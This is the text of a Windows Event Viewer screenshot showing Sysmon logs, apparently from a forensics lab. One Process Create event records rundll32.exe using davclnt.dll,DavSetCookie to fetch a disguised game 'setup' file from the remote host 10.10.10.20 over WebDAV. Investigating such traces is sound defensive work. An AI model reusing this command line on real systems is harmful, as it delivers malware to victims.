 Event Viewer
File Action View Help
SmartCard-DeviceEnum
SmartCard-TPM-VCard-Module
SmartScreen
SMBClient
SMBDirect
SMBServer
SMBWitnessClient
StateRepository
Storage-Tiering
StorageManagement
StorageSettings
StorageSpaces-Driver
StorageSpaces-ManagementAgent
StorageSpaces-SpaceManager
StorDiag
Store
StorPort
Storsvc
Sysmon
Operational
SystemSettingsThreshold
TaskScheduler
TCPIP
TenantRestrictions
TerminalServices-ClientActiveXCore
TerminalServices-ClientUSBDevices
TerminalServices-LocalSessionManager
TerminalServices-PnPDevices
TerminalServices-Printers
TerminalServices-RemoteConnectionManager
TerminalServices-ServerUSBDevices
Time-Service
Time-Service-PTP-Provider
Troubleshooting-Recommended
TZSync
TZUtil
UAC
UAC-FileVirtualization
UI-Search
UniversalTelemetryClient
Operational Number of events: 8 (!) New events available
Level Date and Time Source Event ID Task Category
Information 7/24/2024 4:34:39 AM Sysmon 5 Process terminated ...
Information 7/24/2024 4:34:34 AM Sysmon 3 Network connectio...
Information 7/24/2024 4:34:32 AM Sysmon 5 Process terminated ...
Information 7/24/2024 4:34:32 AM Sysmon 1 Process Create (rule:...
Information 7/24/2024 4:34:26 AM Sysmon 5 Process terminated ...
Information 7/24/2024 4:34:25 AM Sysmon 5 Process terminated ...
Information 7/24/2024 4:34:25 AM Sysmon 5 Process terminated ...
Information 7/24/2024 4:34:20 AM Sysmon 5 Process terminated ...
Event 1, Sysmon
General Details
Friendly View XML View
RuleName -
UtcTime 2024-07-23 21:34:32.380
ProcessGuid {75114ddf-21e8-66a0-ce05-000000000900}
ProcessId 6172
Image C:\Windows\System32\rundll32.exe
FileVersion 10.0.19041.4648 (WinBuild.160101.0800)
Description Windows host process (Rundll32)
Product Microsoft® Windows® Operating System
Company Microsoft Corporation
OriginalFileName RUNDLL32.EXE
CommandLine rundll32.exe C:\Windows\system32\davclnt.dll,DavSetCookie 10.10.10.20 http://10.10.10.20/An!plex/DemonSlayer-Setup!.exe.html
CurrentDirectory C:\Windows\system32\
User GameCenter\Streamer123
LogonGuid {75114ddf-538e-669d-3d9a-1b0000000000}
LogonId 0x1b9a3d
TerminalSessionId 1
IntegrityLevel Medium
Hashes SHA256=770832DA77324F205306B4D89C02BA2B98DCE87207A82D4BF9B1D076608862D6
Actions
Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Disable Log
Find...
Save All Events As...
Attach a Task To this Log...
View
Refresh
Help
Event 1, Sysmon
Event Properties
Attach Task To This Event...
Save Selected Events...
Copy
Refresh
Help
Type here to search
4:36 AM
7/24/2024
4